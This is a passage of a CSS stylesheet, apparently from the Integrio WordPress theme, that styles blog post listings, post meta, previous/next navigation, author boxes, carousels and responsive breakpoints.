  border-radius: 5px;
}
.blog-posts .blog-style-tiny_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 1;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap, .blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-left: 0;
  padding-right: 0;
  background: none;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap {
  color: #989898;
}

.mega-ajax-content .item .blog-post_media {
  margin-bottom: 14px;
}
.mega-ajax-content .item .blog-post_title {
  margin-bottom: 5px;
}
.mega-ajax-content .item .blog-post_content {
  white-space: normal;
}
.mega-ajax-content .item .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.mega-ajax-content .format-video .blog-post_media .blog-post_media_part, .mega-ajax-content .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 70.272%;
}

.blog_carousel .blog-post {
  margin-bottom: 0 !important;
}
.blog_carousel .integrio_module_carousel .slick-dots {
  margin-top: 0;
}
.blog_carousel.row {
  margin-left: 0;
  margin-right: 0;
}
.blog_carousel .integrio_module_carousel-wrapper {
  overflow: visible;
}

.blog-post_meta-wrap {
  line-height: 0;
}
.blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-post_meta-wrap .share_post-container > a:before,
.blog-post_meta-wrap .share_post-container:before {
  font-weight: 400;
}
.blog-post_meta-wrap .author_post img {
  border-radius: 50%;
  margin-right: 5px;
}

.meta-wrapper {
  margin-bottom: 0px;
  color: #989898;
  font-weight: 600;
  padding-top: 0;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 0;
}
.meta-wrapper a {
  color: #989898;
}
.meta-wrapper * {
  line-height: 34px;
  transition: color 0.4s;
  letter-spacing: 0;
}
.meta-wrapper span {
  opacity: 1;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.meta-wrapper span:hover {
  opacity: 1;
}
.meta-wrapper span + span:before {
  content: "";
  margin: 0 10px 0 8px;
  display: inline-block;
  width: 4px;
  height: 4px;
  vertical-align: middle;
  margin-top: -2px;
}
.meta-wrapper img {
  border-radius: 50%;
  margin-right: 5px;
}
.meta-wrapper .author_post a {
  text-decoration: underline;
}

.blog-post_meta-categories {
  line-height: 1;
}
.blog-post_meta-categories a {
  display: inline-block;
  padding: 0 10px;
  margin-right: 10px;
  line-height: 20px;
  transition: 0.4s;
  font-size: 10px;
  color: #ffffff;
  border-radius: 3px;
  font-weight: 700;
}
.blog-post_meta-categories a:hover {
  color: #ffffff !important;
}
.blog-post_meta-categories span {
  line-height: 1;
}
.blog-post_meta-categories span:before, .blog-post_meta-categories span:after {
  display: none !important;
}
.blog-post_meta-categories span:last-child a {
  margin-right: 0px;
}

.single_meta.format-video .blog-post_media .blog-post_media_part.video_parallax, .single_meta.format-audio .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 58%;
}
.single_meta.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax), .single_meta.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}
.single_meta .integrio_module_carousel {
  overflow: hidden;
}
.single_meta .integrio_module_videobox img {
  box-shadow: none;
}
.single_meta .meta-wrapper {
  padding-top: 0;
}
.single_meta .blog-post_title {
  line-height: 1.32;
  margin-bottom: 18px;
  margin-top: 7px;
  word-wrap: break-word;
  overflow-wrap: break-word;
}
.single_meta .blog-post_media {
  margin-bottom: 24px;
}
.single_meta .blog-post_media {
  margin-bottom: 39px;
}
.single_meta.format-link .blog-post_media {
  margin-bottom: 25px;
}
.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part {
  padding-top: 0;
}

/* Single post type 1 */
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  margin-top: 0;
  min-height: 30px;
  color: #989898;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *.blog-post_meta-categories {
  line-height: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
  margin-top: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_title + .meta-wrapper {
  margin-bottom: 43px;
}
.single_type-1 .single_meta .blog-post_media {
  margin-bottom: 45px;
}
.single_type-1 .single_meta .blog-post_title {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}

/* Single post type 2 */
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  min-height: 30px;
  color: #989898;
  margin-bottom: 25px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title + .meta-wrapper {
  margin-bottom: 25px;
}

/* Single post type 3 */
.post_featured_bg {
  position: relative;
  background: #14081f;
  margin-top: -40px;
  margin-bottom: 70px;
}
.post_featured_bg .meta-wrapper span:before {
  background: #fff;
}
.post_featured_bg .meta-wrapper span.author_post a:hover {
  color: #cccccc;
}
.post_featured_bg .meta-wrapper span.comments_post a:hover {
  color: #cccccc;
}
.post_featured_bg .parallax-video {
  z-index: 1 !important;
}
.post_featured_bg .parallax-video + .wgl-container {
  z-index: 2;
  position: relative;
}
.post_featured_bg .blog-post_bg_media {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 0;
}
.post_featured_bg .blog-post_bg_media:before {
  background-color: rgba(34, 35, 40, 0.4);
}
.post_featured_bg .blog-post_meta-wrap {
  position: relative;
}
.post_featured_bg .blog-post_meta-wrap > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.post_featured_bg .blog-post_meta-wrap .wgl-likes .sl-icon {
  color: inherit;
  transition: 0.4s;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap,
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap {
  color: #ffffff;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap:before,
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap:before {
  content: "";
  margin: 0 10px;
  display: inline-block;
  width: 4px;
  height: 4px;
  vertical-align: middle;
  background: #ffffff;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_likes-wrap {
  margin-left: 0;
}
.post_featured_bg .blog-post_meta-wrap .blog-post_views-wrap .wgl-views:before {
  color: inherit;
}
.post_featured_bg .blog-post {
  margin-bottom: 0;
}
.post_featured_bg .blog-post_title {
  position: relative;
  z-index: 1;
  max-width: 750px;
  margin: 5px auto 10px;
}
.post_featured_bg .blog-post_likes-wrap .wgl-likes {
  padding-right: 0;
  vertical-align: middle;
}
.post_featured_bg .wgl-likes:hover .sl-count {
  color: #fff;
}
.post_featured_bg .wgl-likes:hover .sl-icon {
  color: #ef52a3;
}
.post_featured_bg .blog-post_title,
.post_featured_bg .wgl-likes .sl-count,
.post_featured_bg .meta-wrapper {
  color: #fff;
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.post_featured_bg .blog-post_title .comments_post a, .post_featured_bg .blog-post_title a,
.post_featured_bg .wgl-likes .sl-count .comments_post a,
.post_featured_bg .wgl-likes .sl-count a,
.post_featured_bg .meta-wrapper .comments_post a,
.post_featured_bg .meta-wrapper a {
  color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:after,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:after,
.post_featured_bg .meta-wrapper > span.author_post a:after {
  border-color: #fff;
}
.post_featured_bg .blog-post_meta-wrap {
  background: none;
}
.post_featured_bg .content-container {
  position: relative;
  text-align: center;
}
.post_featured_bg .date_info {
  margin-top: 25px;
}

.single #main-content > .blog-post {
  margin-bottom: 40px;
}

#main-content > p {
  margin-bottom: 8px;
}

.blog-post_text + .clear + .button-read-more,
.blog-post_text + .page-link + .clear + .button-read-more {
  margin-bottom: 21px;
}

.blog-post_text .more-link + .button-read-more {
  display: block;
  margin-top: 20px;
}

.blog-post_meta-desc .button-read-more + .blog-post_meta-wrap {
  margin-top: -3px;
}
.blog-post_meta-desc:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}

.blog-post_text + .page-link {
  margin-bottom: 21px;
}

.button-read-more {
  display: inline-block;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  transition: all 0.4s;
  box-sizing: border-box;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  padding-left: 27px;
  line-height: 34px;
  overflow: hidden;
}
.button-read-more:before {
  content: "";
  display: block;
  width: 14px;
  height: 0;
  border-bottom: 2px solid;
  position: absolute;
  left: 0;
  top: 16px;
  transition: margin 0.4s;
}
.button-read-more:after {
  content: "";
  display: block;
  width: 6px;
  height: 6px;
  border-width: 2px 2px 0 0;
  border-style: solid;
  transform: rotate(45deg);
  position: absolute;
  left: 7px;
  top: 13px;
  transition: margin 0.4s;
}
.button-read-more:hover:before, .button-read-more:hover:after {
  margin-left: 5px;
}

.tagcloud-wrapper {
  float: left;
  margin: 0;
}
.tagcloud-wrapper .title_tags {
  font-size: 14px;
  margin-right: 18px;
}

.single_post_info .tagcloud {
  float: left;
}
.single_post_info .blog-post_views-wrap {
  float: right;
}
.single_post_info .blog-post_likes-wrap {
  float: right;
}
.single_post_info .divider_post_info {
  margin-top: 24px;
  padding-bottom: 30px;
}
.single_post_info:after {
  content: "";
  display: table;
  clear: both;
}
.single_post_info div:only-child {
  float: none !important;
  display: block;
  text-align: center;
}
.single_post_info div.share_post-container:only-child {
  float: right !important;
}
.single_post_info .blog-post_share-wrap {
  float: left;
}
.single_post_info.post_info {
  padding-top: 50px;
  padding-bottom: 35px;
  clear: both;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper .tagcloud,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper .tagcloud {
  text-align: left;
}
.single_post_info .blog-post_info-wrap > div {
  margin-left: 19px;
}

.divider_post_info {
  margin-top: 30px;
  padding-bottom: 15px;
  clear: both;
  border-top: 1px solid rgba(96, 101, 104, 0.15);
}

.blog-post_excerpt {
  margin: 0 0 38px;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.8;
}
.blog-post_excerpt > p:last-child {
  margin-bottom: 0;
}

.blog-post_info-wrap {
  float: right;
  line-height: 0;
}
.blog-post_info-wrap > div {
  margin-left: 28px;
}
.blog-post_info-wrap .blog-post_views-wrap {
  float: left;
  margin-left: 0;
}
.blog-post_info-wrap > .meta-wrapper {
  float: right;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.blog-post_info-wrap > .meta-wrapper * {
  letter-spacing: 0;
}

.blog-post_likes-wrap {
  float: right;
}
.blog-post_likes-wrap + .share_post {
  padding-right: 20px;
}
.blog-post_likes-wrap .wgl-likes {
  line-height: 34px;
}

/* Columns in Blog */
.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
  clear: left;
}

.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
  clear: left;
}

.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
  clear: left;
}

.blog-style-standard.blog_columns-3 .blog-post_content {
  padding: 25px 30px 7px;
}
.blog-style-standard.blog_columns-3 .divider_post_info {
  margin-top: 25px;
  padding-bottom: 10px;
}

/* #Post Prev/Next */
.integrio-post-navigation {
  padding: 0;
  margin-bottom: -30px;
  position: relative;
}
.integrio-post-navigation:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.integrio-post-navigation .back-nav_page {
  position: absolute;
  left: 50%;
  top: calc(50% - 15px);
  width: 18px;
  height: 18px;
  margin-top: -9px;
  margin-left: -9px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(1) {
  margin-left: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(2) {
  margin-top: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(3) {
  margin-right: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(4) {
  margin-bottom: 10px;
}
.integrio-post-navigation .back-nav_page span {
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #dadada;
  transition: all 0.45s ease;
}
.integrio-post-navigation .back-nav_page span:nth-child(1) {
  top: 0;
  left: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(2) {
  top: 0;
  right: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(3) {
  bottom: 0;
  right: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(4) {
  bottom: 0;
  left: 0;
}
.integrio-post-navigation + .single.related_posts {
  margin-top: 83px;
}

.single.related_posts {
  margin-top: 83px;
}

.prev-link,
.next-link {
  font-size: 13px;
  font-weight: 700;
  transition: all 300ms;
  position: relative;
  text-transform: uppercase;
  background: #f2f2f2;
  z-index: 1;
  padding: 20px 7.5px;
  float: right;
  color: #939393;
}
.prev-link_icon,
.next-link_icon {
  display: inline-block;
  width: 0;
  height: 0px;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  vertical-align: top;
  color: inherit;
}
.prev-link_icon:before,
.next-link_icon:before {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  font-style: normal;
  position: absolute;
  left: -6px;
  top: 2px;
}
.prev-link:hover,
.next-link:hover {
  color: #ffffff !important;
}

.prev-link {
  float: left;
}
.prev-link_wrapper {
  float: left;
  margin-bottom: 30px;
  text-align: right;
  width: calc(50% - 65px);
}
.prev-link_wrapper a:hover .image_prev:before {
  margin-left: -5px;
}
.prev-link_wrapper a:hover .image_prev.no_image:before {
  transform: translateX(-25px);
}
.prev-link_wrapper a:hover .image_prev:after, .prev-link_wrapper a:hover .image_prev:before {
  visibility: visible;
  opacity: 1;
}
.prev-link_wrapper .image_prev {
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin-right: 30px;
  position: relative;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev img {
  border-radius: 5px;
}
.prev-link_wrapper .image_prev .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.prev-link_wrapper .image_prev.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.prev-link_wrapper .image_prev.no_image .no_image_post:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev:before {
  content: "\f145";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .prev_title {
  max-width: 228px;
  font-weight: 700;
  line-height: 24px;
  display: inline-block;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.prev-link_wrapper .prev_title:empty {
  display: none;
}
.prev-link_icon {
  margin-left: 5px;
  margin-right: 5px;
}
.prev-link_icon:before {
  content: "\f140";
  left: auto;
  right: -6px;
}

.next-link:before {
  right: 0;
  left: auto;
  transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}
.next-link:hover:before {
  right: auto;
  left: 0;
}
.next-link_wrapper {
  text-align: left;
  float: right;
  margin-bottom: 30px;
  width: calc(50% - 65px);
}
.next-link_wrapper a:hover .image_next:before {
  margin-right: -5px;
}
.next-link_wrapper a:hover .image_next.no_image:before {
  transform: translateX(25px);
}
.next-link_wrapper a:hover .image_next:after, .next-link_wrapper a:hover .image_next:before {
  visibility: visible;
  opacity: 1;
}
.next-link_wrapper .image_next {
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin-left: 30px;
  position: relative;
  transition: all 0.4s;
}
.next-link_wrapper .image_next img {
  border-radius: 5px;
}
.next-link_wrapper .image_next.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-right: 0;
}
.next-link_wrapper .image_next.no_image .no_image_post:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .image_next .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.next-link_wrapper .image_next:before {
  content: "\f143";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .image_next:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .next_title {
  max-width: 228px;
  display: inline-block;
  text-align: right;
  font-weight: 700;
  line-height: 24px;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.next-link_wrapper .next_title:empty {
  display: none;
}

.next-link_wrapper .image_next:after,
.prev-link_wrapper .image_prev:after,
.next-link_wrapper .image_next.no_image:before,
.prev-link_wrapper .image_prev.no_image:before {
  color: #989898;
}

.info_prev-link_wrapper > a {
  justify-content: flex-start;
  text-align: left;
}
.info_prev-link_wrapper > a:hover .image_prev.image_exist {
  margin-left: 40px;
}
.info_prev-link_wrapper > a:hover .image_prev:before {
  transform: translateX(-60px);
}

.info_next-link_wrapper > a {
  justify-content: flex-end;
  text-align: right;
}
.info_next-link_wrapper > a:hover .image_next.image_exist {
  margin-right: 40px;
}
.info_next-link_wrapper > a:hover .image_next:before {
  transform: translateX(60px);
}

.info_prev-link_wrapper > a,
.info_next-link_wrapper > a {
  display: flex;
  align-items: center;
  position: relative;
}
.info_prev-link_wrapper > a:before,
.info_next-link_wrapper > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s ease;
}
.info_prev-link_wrapper > a:hover:before,
.info_next-link_wrapper > a:hover:before {
  opacity: 1;
  visibility: visible;
}

.prev-link-info_wrapper > span,
.next-link-info_wrapper > span {
  display: block;
}
.prev-link-info_wrapper .meta-wrapper,
.next-link-info_wrapper .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
  font-weight: 600;
  font-size: 13px;
  color: #989898;
  margin-top: 4px;
}
.prev-link-info_wrapper .meta-wrapper > *,
.next-link-info_wrapper .meta-wrapper > * {
  transition: all 0.45s ease;
  line-height: 16px;
  letter-spacing: 0;
}

/* Author info wrapper */
.author-info_wrapper {
  padding: 40px;
  margin: 20px 0 50px;
  position: relative;
  z-index: 0;
  padding-bottom: 25px;
  background: #f8f8f8;
  border-radius: 5px;
}
.author-info_content {
  margin-left: 150px;
}
.author-info_avatar {
  float: left;
  margin-right: 30px;
}
.author-info_avatar img {
  border-radius: 50%;
  box-sizing: content-box;
}
.author-info_name {
  margin-bottom: 13px !important;
  margin-top: 2px;
  font-size: 20px;
  font-weight: 700 !important;
  line-height: 30px;
}
.author-info_name span {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  font-family: inherit;
  margin-right: 7px;
}
.author-info_description {
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
}
.author-info_social-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 14px;
  text-transform: uppercase;
  position: relative;
  width: 30px;
  line-height: 30px;
  text-align: center;
  height: 30px;
  color: #b0b0b0;
}
.author-info_social-link:last-child {
  margin-right: 0;
}
.author-info_social-wrapper {
  line-height: 1;
  padding-bottom: 5px;
  margin-top: 15px;
}
.author-info_social-wrapper .title_soc_share {
  margin-left: -8px;
}

.single.related_posts .integrio_module_title {
  padding-bottom: 20px;
  margin-bottom: 0;
}
.single.related_posts .blog-post_content {
  padding: 26px 30px 7px;
}
.single.related_posts .divider_post_info {
  margin-top: 25px;
  padding-bottom: 5px;
}

@media only screen and (max-width: 1200px) {
  .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner,
.vc_row:not(.vc_row-no-padding) .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 992px) {
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
    text-align: left;
    margin-top: 30px;
    padding-left: 30px;
  }
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content {
    padding-bottom: 20px;
    padding-right: 30px;
    padding-left: 30px;
    margin-left: 0;
    float: left;
    width: 100%;
    width: 100%;
    width: 100%;
    box-sizing: border-box;
  }

  .vc_col-sm-8 .blog-style-standard.row .wgl_col-6, .vc_col-sm-9 .blog-style-standard.row .wgl_col-6 {
    width: 100%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 50%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 768px) {
  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 100%;
  }

  .prev-link_wrapper, .next-link_wrapper {
    max-width: 100%;
    width: 100%;
  }

  .integrio-post-navigation .back-nav_page {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 180px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: calc(100% - 180px);
  }
}
@media only screen and (max-width: 1024px) {
  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: none;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
    clear: none;
  }

  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: left;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: left;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1) {
    clear: left;
  }

  .integrio-post-navigation {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 600px) {
  .single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper {
    max-width: 100%;
  }
}
@media screen and (max-width: 420px) {
  .single_meta .meta-wrapper span:after {
    display: none;
  }

  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    padding-right: 0;
    margin-right: -1px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: 100%;
    padding-left: 30px;
  }
}
.blog-post_wrapper .blog-post_media .integrio_module_videobox img {
  box-shadow: none;
}
.blog-post_wrapper .blog-post_media .integrio_module_videobox .videobox_link {
  background: transparent;
  border-color: #ffffff;
}
.blog-post_wrapper .blog-post_content .integrio_module_videobox .videobox_wrapper_link:before {
  display: none;
}
.blog-post_wrapper .blog-post_content .integrio_module_videobox {
  margin-bottom: 50px;
}

.blog-post_bg_media {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.blog-post_bg_media:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  transition: all 0.3s ease;
}
.blog-post_bg_media .slider-wrapper, .blog-post_bg_media .blog-post_media-slider {
  height: 100%;
}

/* Slick Settings */
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick {
  height: 100%;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick {
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 5;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick span {
  height: 100%;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center;
  transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);
  overflow: hidden;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick span img {
  transition: all 500ms ease-in-out;
  transform: scale(1.25, 1.25);
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img {
  transform: scale(1, 1);
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-list,
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-track {
  height: 100%;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-prev {
  left: 55px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-next {
  right: 55px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-arrow {
  width: 50px;
  height: 50px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-arrow:after {
  line-height: 50px;
}

.slider-wrapper.integrio_module_carousel .slick-slider {
  z-index: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.slider-wrapper.integrio_module_carousel .slick-slider .slick-arrow {
  z-index: 100;
}

.blog_carousel_title-arrow .integrio_module_carousel .slick-prev.slick-arrow, .blog_carousel_title-arrow .integrio_module_carousel .slick-next.slick-arrow {
  display: none !important;
}

.blog_title.integrio_module_title {
  justify-content: flex-start;
  padding-bottom: 15px;
}

.wgl_module_title.item_title {
  position: relative;
}
.wgl_module_title.item_title .carousel_arrows {
  position: absolute;
  right: 0;
  top: 2px;
  text-align: center;
  z-index: 2;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] {
  cursor: pointer;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: #f2f2f2;
  margin-left: 10px;
  transition: all 0.45s ease;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span {
  display: block;
  line-height: 25px;
  text-align: center;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 14px;
  display: inline-block;
  border: 0;
  color: #939393 !important;
  vertical-align: top;
  line-height: 25px;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after {
  color: #fff !important;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after {
  content: "\f140";
}

.row.sidebar_left .content-container {
  float: right;
}

.container-grid.row > .integrio_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element {
  padding-left: 40px;
  padding-right: 40px;
  overflow: hidden;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element > .slick-slider {
  overflow: visible;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element .slick-list {
  overflow: hidden;
}

.blog_title {
  margin-bottom: 30px;
}

.blog_subtitle {
  margin-bottom: 45px;
  font-size: 18px;
  line-height: 1.6;
}

/* Views */
.blog-post_views-wrap {
  text-align: center;
  line-height: 32px;
  font-size: 14px;
}
.blog-post_views-wrap .wgl-views {
  display: inline-block;
}
.blog-post_views-wrap .wgl-views:before {
  font-family: Flaticon;
  content: "\f116";
  font-size: 16px;
  color: #717171;
  margin-right: 6px;
  vertical-align: middle;
}
.blog-post_views-wrap .counts {
  font-weight: 600;
  vertical-align: middle;
}
.blog-post_views-wrap .counts_text {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  vertical-align: middle;
  display: none;
}

/* Attachment media */
.attachment_media .meta-wrapper {
  margin-bottom: 10px;
  font-weight: 600;
}
.attachment_media .meta-wrapper > span {
  position: relative;
  padding-left: 23px;
}
.attachment_media .meta-wrapper > span:first-child {
  padding-left: 0;
}
.attachment_media .meta-wrapper > span:first-child:before {
  display: none;
}
